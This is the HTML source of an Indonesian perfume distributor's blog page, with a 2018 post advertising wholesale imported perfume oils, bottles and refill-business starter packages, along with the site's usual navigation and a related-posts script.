<li><a href='https://www.amorparfum.com/2017/01/program-paket-franchise-parfum-refill.html' itemprop='url' title='_Franchise Amorenza'><span itemprop='name'>_Franchise Amorenza</span></a></li>
<li><a href='https://www.amorparfum.com/2021/09/harga-bibit-parfum-terbaik.html' itemprop='url' title='_Belanja Bibit Parfum'><span itemprop='name'>_Belanja Bibit Parfum</span></a></li>
<li><a href='https://www.amorparfum.com/2021/09/harga-bibit-parfum-terbaik.html' itemprop='url' title='_Bibit Parfum Import'><span itemprop='name'>_Bibit Parfum Import</span></a></li>
<li><a href='https://www.amorparfum.com/2021/08/membuat-parfum-brand-sendiri-gratis.html' itemprop='url' title='Custom Parfum'><span itemprop='name'>Custom Parfum</span></a></li>
<li><a href='https://amorenza.com/join-member-amorenza/' itemprop='url' title='Join Member Gratis'><span itemprop='name'>Join Member Gratis</span></a></li>
<li><a href='https://member.amorenza.com/login' itemprop='url' title='Login Member'><span itemprop='name'>Login Member</span></a></li>
</ul>
</nav>
</div><div class='widget LinkList' data-version='1' id='LinkList101'>
<div class='sosmedimut' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/Person'><link href='https://www.amorparfum.com/' itemprop='url'/>
<ul>
<li><a href='https://www.facebook.com/amorenzaofficial' itemprop='sameAs' target='_blank' title='Social Media'><span itemprop='name'><i class="fab fa-facebook"></i></span></a></li>
<li><a href='https://instagram.com/amorenzaofficial' itemprop='sameAs' target='_blank' title='Social Media'><span itemprop='name'><i class="fab fa-instagram"></i></span></a></li>
<li><a href='https://www.youtube.com/channel/UCnYvQLpX1vZ41l9TD3SX-Kg' itemprop='sameAs' target='_blank' title='Social Media'><span itemprop='name'><i class="fab fa-youtube"></i></span></a></li>
<li><a href='https://twitter.com/amorparfum' itemprop='sameAs' target='_blank' title='Social Media'><span itemprop='name'><i class="fab fa-twitter"></i></span></a></li>
</ul>
</div>
</div></div>
<!-- END MENU NAVIGATION -->
<a class='show-navigation' href='javascript:void' title='Show Menu'><i class='fas fa-bars'></i></a><div class='bg-close-menu'></div>
</div></div>
<div class='head-container'>
<!-- HEADER -->
<h1 class='title'>Harga Grosir Bibit Parfum Import Termurah Di Bandung</h1>
<p class='description'>
</p>
<!-- END HEADER -->
<div class='arrow'><a class='godown' href='javascript:void' title='Page Content'><svg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M256 294.1L383 167c9.4-9.4 24.6-9.4 33.9 0s9.3 24.6 0 34L273 345c-9.1 9.1-23.7 9.3-33.1.7L95 201.1c-4.7-4.7-7-10.9-7-17s2.3-12.3 7-17c9.4-9.4 24.6-9.4 33.9 0l127.1 127z'></path></svg></a></div>
</div><svg id='wave-blanter' version='1.1' viewBox='0 0 1440 126' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'><path class='st0' d='M685.6,38.8C418.7-11.1,170.2,9.9,0,30v96h1440V30C1252.7,52.2,1010,99.4,685.6,38.8z'></path></svg>
</div>
<!-- CONTENT BLANTER --><div id='content-blanter'>
<!-- HOME PAGE -->
<div id='main-wrapper'>
<div class='container'>
<div class='main section' id='main' name='Blog Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.amorparfum.com/' itemprop='item' title='Home'><span itemprop='name'>Home</span></a><meta content='1' itemprop='position'/></span>
<b>&#8250;</b><span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'><a href='https://www.amorparfum.com/search/label/DISTRIBUTOR%20BIBIT%20PARFUM?&max-results=9' itemprop='item' title='DISTRIBUTOR BIBIT PARFUM'><span itemprop='name'>DISTRIBUTOR BIBIT PARFUM</span></a><meta content='2' itemprop='position'/>
</span>
<b>&#8250;</b><span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'><a href='https://www.amorparfum.com/search/label/distributor%20parfum?&max-results=9' itemprop='item' title='distributor parfum'><span itemprop='name'>distributor parfum</span></a><meta content='3' itemprop='position'/>
</span>
<b>&#8250;</b><span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'><a href='https://www.amorparfum.com/search/label/GROSIR%20BIBIT%20PARFUM%20DI%20BANDUNG?&max-results=9' itemprop='item' title='GROSIR BIBIT PARFUM DI BANDUNG'><span itemprop='name'>GROSIR BIBIT PARFUM DI BANDUNG</span></a><meta content='4' itemprop='position'/>
</span>
<b>&#8250;</b><span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'><a href='https://www.amorparfum.com/search/label/GROSIR%20BIBIT%20PARFUM%20IMPORT%20TERMURAH?&max-results=9' itemprop='item' title='GROSIR BIBIT PARFUM IMPORT TERMURAH'><span itemprop='name'>GROSIR BIBIT PARFUM IMPORT TERMURAH</span></a><meta content='5' itemprop='position'/>
</span>
<b>&#8250;</b><span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'><a href='https://www.amorparfum.com/search/label/harga%20bibit%20parfum%20literan?&max-results=9' itemprop='item' title='harga bibit parfum literan'><span itemprop='name'>harga bibit parfum literan</span></a><meta content='6' itemprop='position'/>
</span>
<b>&#8250;</b><span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'><a href='https://www.amorparfum.com/search/label/HARGA%20GROSIR%20BIBIT%20PARFUM?&max-results=9' itemprop='item' title='HARGA GROSIR BIBIT PARFUM'><span itemprop='name'>HARGA GROSIR BIBIT PARFUM</span></a><meta content='7' itemprop='position'/>
</span>
<b>&#8250;</b><span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'><a href='https://www.amorparfum.com/search/label/paket%20usaha%20parfum%20refill?&max-results=9' itemprop='item' title='paket usaha parfum refill'><span itemprop='name'>paket usaha parfum refill</span></a><meta content='8' itemprop='position'/>
</span>
<b>&#8250;</b><span>Harga Grosir Bibit Parfum Import Termurah Di Bandung</span>
</div>
<div class='none'>BLANTERLANDINGv101</div><span id='responsive'>2116180863827572767</span><div class='blog-posts hfeed'><!--Can't find substitution for tag [defaultAdStart]--><div class='post-outer'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div><div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'><div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'><meta content='https://1.bp.blogspot.com/-cubMTYvwSpY/XaB_SYWSfgI/AAAAAAAAA7w/1EtePRyMYLYpGwxS7UcA51SAee_N-hrygCLcBGAsYHQ/s1600/logo.png' itemprop='url'/><meta content='600' itemprop='width'/><meta content='60' itemprop='height'/></div><meta content='Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang' itemprop='name'/></div>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExry9fQm4VU_vNLqbQQK7wgz-C2itcZSN7MB75abpwpMJK-v8s66od4HFBbyne7kXIMlh6ErhPdS_PQpN4cvHpoq0j0DQ7gIVOMSHeJPELTt3CgOX6-eO-Sq083TZI0ocLB8l5zJk9FlA/s400/parfexssdx.jpg' itemprop='url'/><meta content='700' itemprop='width'/><meta content='60' itemprop='height'/></div>
<div>
<a name='6485197202572030235'></a>
<h2 class='post-title entry-title' itemprop='name headline'>
Harga Grosir Bibit Parfum Import Termurah Di Bandung
</h2>
<div class='material-infopost'>
<span class='author-info'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>Grosir Bibit Parfum</span></span></span>
<div class='post-abbr'><abbr class='published updated timeago' itemprop='datePublished dateModified' title='2018-01-02T11:19:00+07:00'>Selasa, 02 Januari 2018</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-6485197202572030235' itemprop='description articleBody'>
<div style="text-align: justify;">
Jika anda mencari <b>Harga Grosir Bibit Parfum Import Termurah</b> Di Bandung yang terbukti murah dan terpercaya, Kami Amorenza Perfume Center adalah salah satu <a href="http://www.amorparfum.com/" target="_blank">grosir bibit parfum</a> import termurah &amp; terlengkap di Indonesia dengan penawaran harga termurah kepada anda dan kami siap mengirimkan berbagai macam kebutuhan bibit parfum, botol parfum dan berbagai macam bahan baku untuk kebutuhan usaha parfum refill anda untuk seluruh provinsi, kota, kabupaten dan kecamatan di seluruh wilayah Indonesia.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dengan Berkantor pusat di&nbsp; Cirebon - Jawa Barat, kami adalah salah satu Distributor Bibit Parfum Import Online Termurah yang dapat dijadikan langganan anda sebagai tempat kulakan bibit parfum anda.</div>
<div style="text-align: justify;">
Produk Bibit Parfum Import Termurah yang kami tawarkan terdiri dari berbagai macam pabrikan ternama seperti produk NICA, LUZI, PARFEX, ARGEVILLE, IBERCHEM, CHARABOT, LAVERNE, LABOR, DULLBERG DLL.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExry9fQm4VU_vNLqbQQK7wgz-C2itcZSN7MB75abpwpMJK-v8s66od4HFBbyne7kXIMlh6ErhPdS_PQpN4cvHpoq0j0DQ7gIVOMSHeJPELTt3CgOX6-eO-Sq083TZI0ocLB8l5zJk9FlA/s1600/parfexssdx.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="grosir bibit parfum luzi harga grosir bibit parfum import termurah  grosir bibit parfum bandung  grosir bibit parfum condet  paket usaha parfum isi ulang  grosir bibit minyak wangi &amp; botol-botol kosong kota jakarta barat, daerah khusus ibukota jakarta  grosir bibit parfum kota depok jawa barat  grosir parfum surabaya kota sby jawa timur" border="0" data-original-height="600" data-original-width="800" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExry9fQm4VU_vNLqbQQK7wgz-C2itcZSN7MB75abpwpMJK-v8s66od4HFBbyne7kXIMlh6ErhPdS_PQpN4cvHpoq0j0DQ7gIVOMSHeJPELTt3CgOX6-eO-Sq083TZI0ocLB8l5zJk9FlA/s400/parfexssdx.jpg" title="Harga Grosir Bibit Parfum Import Termurah Di Bandung" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">GROSIR BIBIT PARFUM PARFEX</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiepSY1kKICbj0Nnh0jfYuqwLJdtu2Yd64Z60dR9vfSEfLlRRKCFTqTWDlIVQ38sjInpKOlGd9Hb7MUhC6WCTP54EWUFp84kM8sPpOt3rFlDxnBduReSTHnse1NgHcADdOYMavXSVK9d7F/s1600/parfum+laundry.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="grosir bibit parfum luzi harga grosir bibit parfum import termurah  grosir bibit parfum bandung  grosir bibit parfum condet  paket usaha parfum isi ulang  grosir bibit minyak wangi &amp; botol-botol kosong kota jakarta barat, daerah khusus ibukota jakarta  grosir bibit parfum kota depok jawa barat  grosir parfum surabaya kota sby jawa timur" border="0" data-original-height="600" data-original-width="800" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiepSY1kKICbj0Nnh0jfYuqwLJdtu2Yd64Z60dR9vfSEfLlRRKCFTqTWDlIVQ38sjInpKOlGd9Hb7MUhC6WCTP54EWUFp84kM8sPpOt3rFlDxnBduReSTHnse1NgHcADdOYMavXSVK9d7F/s400/parfum+laundry.jpg" title="Harga Grosir Bibit Parfum Import Termurah Di Bandung" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">GROSIR BIBIT PARFUM IMPORT</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhqtK25d_GxaZYSybD1nDA13r4PvgEMLwpKobDE2LP7aSJwVx0u6XASLC-hQVAZ8yDChfj40USphmLT_520v0l-wH8J4nYexfOt33YXCvzlArAurm-K2FhCfyq42-w21kWcNwIi8qzsA_J/s1600/25289534_1763214720390438_8874631166071017561_n.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="grosir bibit parfum luzi harga grosir bibit parfum import termurah  grosir bibit parfum bandung  grosir bibit parfum condet  paket usaha parfum isi ulang  grosir bibit minyak wangi &amp; botol-botol kosong kota jakarta barat, daerah khusus ibukota jakarta  grosir bibit parfum kota depok jawa barat  grosir parfum surabaya kota sby jawa timur" border="0" data-original-height="649" data-original-width="960" height="270" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhqtK25d_GxaZYSybD1nDA13r4PvgEMLwpKobDE2LP7aSJwVx0u6XASLC-hQVAZ8yDChfj40USphmLT_520v0l-wH8J4nYexfOt33YXCvzlArAurm-K2FhCfyq42-w21kWcNwIi8qzsA_J/s400/25289534_1763214720390438_8874631166071017561_n.jpg" title="Harga Grosir Bibit Parfum Import Termurah Di Bandung" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">GROSIR PARFUM NICA FRAGRANCE</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbmNIC9plHtFS0DS81jOQhvw5Ujuoh-zdbkKBX_FeBQlHt3bL-DlrLOA-vI6zheOgyI-S2vp9OFDwIMZ0ZIWNOpLaOIqZvtVnT6nyZeqLcg8ejfg9xmJxeFfFJcenZhPRRbndsZbWqgCYO/s1600/23843091_1743495852362325_83224478038363023_n.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="grosir bibit parfum luzi harga grosir bibit parfum import termurah  grosir bibit parfum bandung  grosir bibit parfum condet  paket usaha parfum isi ulang  grosir bibit minyak wangi &amp; botol-botol kosong kota jakarta barat, daerah khusus ibukota jakarta  grosir bibit parfum kota depok jawa barat  grosir parfum surabaya kota sby jawa timur" border="0" data-original-height="539" data-original-width="960" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbmNIC9plHtFS0DS81jOQhvw5Ujuoh-zdbkKBX_FeBQlHt3bL-DlrLOA-vI6zheOgyI-S2vp9OFDwIMZ0ZIWNOpLaOIqZvtVnT6nyZeqLcg8ejfg9xmJxeFfFJcenZhPRRbndsZbWqgCYO/s400/23843091_1743495852362325_83224478038363023_n.jpg" title="Harga Grosir Bibit Parfum Import Termurah Di Bandung" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">GROSIR BOTOL PARFUM</td></tr>
</tbody></table>
Kami menerima pembelian bibit parfum dengan harga bibit parfum literan dengan kemasan segel pabrik maupun jerigen.<br />
Bagi anda seorang pemula yang ingin mengais rejeki di bidang usaha parfum isi ulang, kami juga telah menyediakan <a href="http://www.amorparfum.com/2016/09/paket-usaha-parfum-refill-komplit.html" target="_blank">paket usaha parfum isi ulang</a> komplit yang dapat memudahkan anda yang mengalami kendala mengenai bagaimana cara memulai usaha parfum refill yang benar, dimana di dalam paket usaha parfum refill tersebut, terdapat bonus buku panduan cara meracik parfum isi ulang.<br />
<br />
Jadi apa yang masih anda ragukan, segeralah melakukan hubungan kerjasama yang baik dengan kami, dan kami siap membantu anda menjadi mitra usaha parfum yang terpercaya bagi anda, hingga anda berhasil di usaha parfum isi ulang ini.<br />
<br />
Silahkan hubungi kontak kami pada halaman contact yang telah kami sediakan atau klik tautan berikut : <a href="http://www.amorparfum.com/p/contact-us.html" rel="nofollow" target="_blank">Kontak Admin</a>
<div class='clear'></div>
</div>
<div class='tagblanter'><span class='tag-title'>TAGS</span><a href='https://www.amorparfum.com/search/label/DISTRIBUTOR%20BIBIT%20PARFUM' rel='tag' title='DISTRIBUTOR BIBIT PARFUM'>DISTRIBUTOR BIBIT PARFUM</a><a href='https://www.amorparfum.com/search/label/distributor%20parfum' rel='tag' title='distributor parfum'>distributor parfum</a><a href='https://www.amorparfum.com/search/label/GROSIR%20BIBIT%20PARFUM%20DI%20BANDUNG' rel='tag' title='GROSIR BIBIT PARFUM DI BANDUNG'>GROSIR BIBIT PARFUM DI BANDUNG</a><a href='https://www.amorparfum.com/search/label/GROSIR%20BIBIT%20PARFUM%20IMPORT%20TERMURAH' rel='tag' title='GROSIR BIBIT PARFUM IMPORT TERMURAH'>GROSIR BIBIT PARFUM IMPORT TERMURAH</a><a href='https://www.amorparfum.com/search/label/harga%20bibit%20parfum%20literan' rel='tag' title='harga bibit parfum literan'>harga bibit parfum literan</a><a href='https://www.amorparfum.com/search/label/HARGA%20GROSIR%20BIBIT%20PARFUM' rel='tag' title='HARGA GROSIR BIBIT PARFUM'>HARGA GROSIR BIBIT PARFUM</a><a href='https://www.amorparfum.com/search/label/paket%20usaha%20parfum%20refill' rel='tag' title='paket usaha parfum refill'>paket usaha parfum refill</a></div><div class='clear'></div>
<div class='share-post'><div class='spanshare'>Share This</div><ul><li><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html' rel='noopener' target='_blank' title='Share To Facebook'><i class='fab fa-facebook'></i>
<b>Facebook</b></a></li><li><a class='twitter' href='https://twitter.com/share?url=https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html' rel='noopener' target='_blank' title='Share To Twitter'><i class='fab fa-twitter'></i>
<b>Twitter</b></a></li><li><a class='xmail' href='https://www.blogger.com/share-post.g?blogID=2116180863827572767&postID=6485197202572030235&target=email' rel='noopener' target='_blank' title='Share To Email'><i class='far fa-envelope'></i>
<b>Email</b></a></li><li><a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExry9fQm4VU_vNLqbQQK7wgz-C2itcZSN7MB75abpwpMJK-v8s66od4HFBbyne7kXIMlh6ErhPdS_PQpN4cvHpoq0j0DQ7gIVOMSHeJPELTt3CgOX6-eO-Sq083TZI0ocLB8l5zJk9FlA/s72-c/parfexssdx.jpg&amp;description=Harga Grosir Bibit Parfum Import Termurah Di Bandung' rel='noopener' target='_blank' title='Share To Pinterest'><i class='fab fa-pinterest'></i>
<b>Pinterest</b></a></li><li><a class='wa' href='https://api.whatsapp.com/send?text=Harga Grosir Bibit Parfum Import Termurah Di Bandung https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html' rel='noopener' target='_blank' title='Share to Whatsapp'><i aria-hidden='true' class='fab fa-whatsapp'></i>
<b>Whatsapp</b></a></li></ul>
</div><div class='clear'></div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
var labelArray = ["DISTRIBUTOR BIBIT PARFUM","distributor parfum","GROSIR BIBIT PARFUM DI BANDUNG","GROSIR BIBIT PARFUM IMPORT TERMURAH","harga bibit parfum literan","HARGA GROSIR BIBIT PARFUM","paket usaha parfum refill"];
var relatedPostConfig={homePage:"https://www.amorparfum.com/",widgetTitle:"<h4>Artikel Terkait</h4>",numPosts:3,summaryLength:370,titleLength:"auto",thumbnailSize:280,noImage:"https://2.bp.blogspot.com/-LGfDcNv6jF0/Wm1S_ET-yyI/AAAAAAAAJFo/bOijmeJNpqsSoNTmPgwkQlKp0gjun9EKACLcBGAs/s340/blanterimage.png",containerId:"related-post",newTabLink:!1,moreText:"Read More",widgetStyle:3,callBack:function(){}};
//<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(a,c,h){var i={widgetTitle:"<h4>Artikel Terkait :</h4>",widgetStyle:1,homePage:"https://www.idblanter.com/",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:200,noImage:"[data-uri]",containerId:"related-post",newTabLink:!1,moreText:"Baca Selengkapnya",callBack:function(){}};for(var b in relatedPostConfig)i[b]="undefined"==relatedPostConfig[b]?i[b]:relatedPostConfig[b];var d=function(d){var a=c.createElement("script");a.type="text/javascript",a.src=d,h.appendChild(a)},f=function(c,b){return Math.floor(Math.random()*(b-c+1))+c},j=function(d){var a,e,f=d.length;if(0===f)return!1;for(;--f;)a=Math.floor(Math.random()*(f+1)),e=d[f],d[f]=d[a],d[a]=e;return d},k="object"==typeof labelArray&&0<labelArray.length?"/-/"+j(labelArray)[0]:"",e=function(d){var e,f,g,h,k,l=document.getElementById(i.containerId),m=j(d.feed.entry),n=i.widgetStyle,o=i.widgetTitle+"<ul class=\"related-post-style-"+n+"\">",s=i.newTabLink?" target=\"_blank\"":"";if(l){for(var b=0;b<i.numPosts&&b!=m.length;b++){f=m[b].title.$t,g="auto"!==i.titleLength&&i.titleLength<f.length?f.substring(0,i.titleLength)+"&hellip;":f,h="media$thumbnail"in m[b]&&!1!==i.thumbnailSize?m[b].media$thumbnail.url.replace(/.*?:\/\//g,"//").replace(/\/s[0-9]+(\-c)?/,"/s"+i.thumbnailSize):i.noImage,k="summary"in m[b]&&0<i.summaryLength?m[b].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,i.summaryLength)+"&hellip;":"";for(var x=0,y=m[b].link.length;x<y;x++)e="alternate"==m[b].link[x].rel?m[b].link[x].href:"#";o+=2==n?"<li><img alt=\""+f+"\" title=\""+f+"\" class=\"related-post-item-thumbnail lazy\" data-src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"><a class=\"related-post-item-title\" title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a><span class=\"related-post-item-summary\"><span class=\"related-post-item-summary-text\">"+k+"</span> <a href=\""+e+"\" class=\"related-post-item-more\""+s+">"+i.moreText+"</a></span><span style=\"display:block;clear:both;\"></span></li>":3==n||4==n?"<li class=\"related-post-item\" tabindex=\"0\"><a class=\"related-post-item-title\" href=\""+e+"\""+s+"><img alt=\""+f+"\" title=\""+f+"\" class=\"related-post-item-thumbnail lazy\" data-src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"></a><div class=\"related-post-item-tooltip\"><a class=\"related-post-item-title\" title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a></div><span style=\"display:block;clear:both;\"></span></li>":5==n?"<li class=\"related-post-item\" tabindex=\"0\"><a class=\"related-post-item-wrapper\" href=\""+e+"\" title=\""+f+"\""+s+"><img alt=\""+f+"\" title=\""+f+"\" class=\"related-post-item-thumbnail lazy\" data-src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"><span class=\"related-post-item-tooltip\">"+g+"</span></a><span style=\"display:block;clear:both;\"></span></li>":6==n?"<li><a class=\"related-post-item-title\" title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a><div class=\"related-post-item-tooltip\"><img alt=\""+f+"\" title=\""+f+"\" class=\"related-post-item-thumbnail lazy\" data-src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"><span class=\"related-post-item-summary\"><span class=\"related-post-item-summary-text\">"+k+"</span></span><span style=\"display:block;clear:both;\"></span></div></li>":"<li><a title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a></li>"}l.innerHTML=o+="</ul><span style=\"display:block;clear:both;\"></span>",i.callBack()}};randomRelatedIndex=function(e){var b=e.feed.openSearch$totalResults.$t-i.numPosts,c=f(1,0<b?b:1);d(i.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+k+"?alt=json-in-script&orderby=updated&start-index="+c+"&max-results="+i.numPosts+"&callback=showRelatedPost")},showRelatedPost=e,d(i.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+k+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
//]]>
</script>
</div>
<div class='clear'></div>
</article><div class='none'>BLANTERLANDINGv101</div>
</div><!--Can't find substitution for tag [adEnd]--></div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar' name='Sidebar Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div id='search-box' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WebSite'>
<meta content='https://www.amorparfum.com/' itemprop='url'/>
<form action='/search' itemprop='potentialAction' itemscope='itemscope' itemtype='https://schema.org/SearchAction' method='get' onsubmit='return updateScript();' query-input='required'>
<meta content='/search?q={q}' itemprop='target'/>
<input id='search-text' itemprop='query-input' name='q' placeholder='Cari di Amorenza' required='' type='text' value=''/><label for='search-text'>Cari Disini</label>
<button class='search-btn' title='Cari' type='submit'><i aria-hidden='true' class='fas fa-search'></i></button>
</form>
</div>
</div></div>
</div>
</div>
<!-- END CONTENT BLANTER --></div><div class='clear'></div>
<!-- FOOTER BLANTER --><div id='footer-blanter'>
<div class='round1'></div><div class='round2'></div><!-- CODE CREATED AND WRITE BY RHINOKAGE RIO WWW.IDBLANTER.COM -->
<div class='container'>
<div class='footer-widgets'>
<div class='footer-widget section' id='footer-widget-1' name='Footer About'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href='https://www.amorparfum.com/' title='Logo'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFx2z0duvCKFMwncfGeQYQ7LCvTqS610fXZkbXIloafgwVkA-tk_CIfQ9yOwLwcBR_-o4S0bourr9QY3397RxqThJp7St7LQDDxfUFDFOKhiZEc6BYZFu9evbgENbffRku09rTH0uN2WIW/s900/LOGO-AMOR2.png' alt='Logo'/></a>
Amorenza Perfume Distributor
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
Alamat : Jl Gatot Subroto No 27 Losari Cirebon West Java Indonesia 45192
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
Buka : Senin - Minggu : 09.00 - 21.00
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer-widget-2' name='Footer Menu 1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Produk &amp; Bisnis Kami</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.amorparfum.com/2018/12/paket-usaha-parfum-yang-tersedia-di.html' title='Paket Usaha Parfum'>Paket Usaha Parfum</a></li>
<li><a href='https://www.amorparfum.com/2021/09/harga-bibit-parfum-terbaik.html' title='Belanja Bibit Parfum'>Belanja Bibit Parfum</a></li>
<li><a href='https://www.amorparfum.com/2017/01/program-paket-franchise-parfum-refill.html' title='Franchise Parfum'>Franchise Parfum</a></li>
</ul>
</div>
</div></div>
<div class='footer-widget section' id='footer-widget-3' name='Footer Menu 2'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Tentang Kami</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.amorparfum.com/p/about-us.html' title='Tentang Kami'>Tentang Kami</a></li>
<li><a href='https://www.amorparfum.com/p/contact-us.html' title='Kontak Kami'>Kontak Kami</a></li>
<li><a href='#' title='Agen Kami'>Agen Kami</a></li>
<li><a href='#' title='Reseller Kami'>Reseller Kami</a></li>
<li><a href='#' title='FAQ'>FAQ</a></li>
</ul>
</div>
</div></div>
<div class='footer-widget section' id='footer-widget-4' name='Footer Newsletter'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Ikuti Info Kami</h2>
<div class='widget-content'>
<div id='subscribe-ui'>
<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=DuniaBlanter', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
<div class="input-field">
<input class="inputfield validate" name="email" type="email" required="" id="sub-email"/>
<span class="highlight"></span>
<span class="bar"></span>
<label for="sub-email">Email</label>
<input type="hidden" value="DuniaBlanter" name="uri"/><input type="hidden" name="loc" value="en_US"/>
<button class="button subs" type="submit"/><i class="fas fa-envelope"></i> Subscribe</button>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-credit' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>Copyright &#169; <span itemprop='copyrightYear'>2021</span><span itemprop='copyrightHolder' itemscope='itemscope' itemtype='https://schema.org/Organization'><a href='https://www.amorparfum.com/' itemprop='url' title='Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang'><span itemprop='name'>Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang</span></a></span>
</div>
<div class='footer-social'>
<a href='https://www.facebook.com/amorenzaofficial' target='_blank' title='Facebook'><i class='fab fa-facebook'></i></a>
<a href='https://instagram.com/amorenzaofficial' target='_blank' title='Instagram'><i class='fab fa-instagram'></i></a>
<a href='https://www.youtube.com/channel/UCnYvQLpX1vZ41l9TD3SX-Kg' target='_blank' title='Youtube'><i class='fab fa-youtube'></i></a>
<a href='https://twitter.com/amorparfum' target='_blank' title='Twitter'><i class='fab fa-twitter'></i></a>
</div>
</div>
<!-- END FOOTER BLANTER --></div>
